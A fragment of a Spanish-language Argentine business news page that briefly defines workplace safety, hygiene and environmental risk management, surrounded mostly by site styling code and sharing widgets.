<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/" target="_blank" rel="nofollow" class="ue8e8c75c75d05fceccdcf42a8f3bceaa"><!-- INLINE RELATED POSTS 2/2 //--><style> .ue8e8c75c75d05fceccdcf42a8f3bceaa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #E67E22!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue8e8c75c75d05fceccdcf42a8f3bceaa:active, .ue8e8c75c75d05fceccdcf42a8f3bceaa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue8e8c75c75d05fceccdcf42a8f3bceaa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue8e8c75c75d05fceccdcf42a8f3bceaa .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue8e8c75c75d05fceccdcf42a8f3bceaa .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue8e8c75c75d05fceccdcf42a8f3bceaa:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mirá también</span>&nbsp; <span class="postTitle">La firma agrícola P&amp;M Agro avanza en instalarse en Tandil</span></div></a></div><p>¿Qué significa entonces la gestión en seguridad, higiene y medio ambiente o mejor dicho la Gestión del Riesgo?</p>
<p>El conjunto de las actividades integrales y entrelazadas correctamente para el logro de los objetivos predeterminados, manteniendo tanto la limpieza, la profilaxis y la salubridad ambiental, como la salud,  la salvaguarda y protección de las personas, que realizan un trabajo, dentro de valores de Riesgos Aceptables, Tolerables, con un Marco Legal y Normativo.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#000000;">Dejá tu comentario</span>
		<div class="fb-comments" data-href="https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<div style="border: 2px solid #ff7800; border-radius: 12px; padding: 24px">
<h3 style="margin-top: 0px; !important"> <img width="41" height="36" style="--smush-placeholder-width: 41px; --smush-placeholder-aspect-ratio: 41/36;margin-bottom: -10px !important; display: inline; padding-right: 12px;" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito" src="[data-uri]" class="lazyload" /><noscript><img width="41" height="36" style="margin-bottom: -10px !important; display: inline; padding-right: 12px;" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/08/cafecito.15c288b.png" alt="Donanos un cafecito" title="Donar cafecito"/></noscript>Si te gustó nuestro contenido</h3>
<p>En Enfoque de Negocios el 80% de nuestros contenidos son originales. Somos un emprendimiento tandilense que apuesta por brindar información y análisis objetivo sobre lo que sucede en la ciudad y la región.</p>

<p>Si te gusta lo que hacemos, y lo valorás, podés ayudarnos con una donación a través de la aplicación Cafecito.</p>

<a class="cafecito" style="margin-bottom: 20px !important;" href="https://cafecito.app/enfoquedenegocios"> Donar en Cafecito</a>

<p style="margin-top: 24px;">También podés escribirnos y darnos tus comentarios sobre nuestro producto a <a href"mailto:info@enfoquedenegocios.com.ar"> info@enfoquedenegocios.com.ar</a> ¡La crítica nos ayuda a mejorar!</p>
</div></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/art/">art</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/calidad/">calidad</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/desarrollo/">desarrollo</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/iso/">iso</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/mercado-laboral/">mercado laboral</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/normas/">normas</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/produccion/">producción</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/riesgo/">riesgo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

